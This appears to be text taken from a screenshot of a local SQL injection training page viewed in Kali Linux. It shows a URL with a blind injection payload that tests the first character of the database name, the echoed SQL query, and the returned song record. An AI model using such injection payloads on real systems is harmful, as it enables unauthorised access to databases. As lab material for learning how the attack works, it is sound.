 localhost/sqli-union/sqli-union.php?id=1' AND As
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Welcome!
Song Successfully Selected!
SQL Query: SELECT * FROM Songs WHERE id='1' AND
Ascii(substring(database(), 1,1))='73'
Song Details
ID Title Artist
1 Quit Playing Celine